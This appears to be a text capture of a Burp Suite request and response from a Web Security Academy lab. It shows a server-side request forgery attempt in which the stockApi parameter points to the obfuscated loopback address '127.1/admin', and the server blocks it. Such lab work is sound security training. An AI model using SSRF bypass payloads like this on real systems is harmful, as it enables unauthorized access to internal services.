 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0ad6003c03c58512c03e4ff7001900f5.web-security-academy.net
3 Cookie: session=fWFuQFmU7s3knlDAWiFRvIwOyGs9Ws2m
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad6003c03c58512c03e4ff7001900f5.web-security-academy.net/
product?productId=13
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 35
11 Origin:
https://0ad6003c03c58512c03e4ff7001900f5.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2F127.1%2Fadmin
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"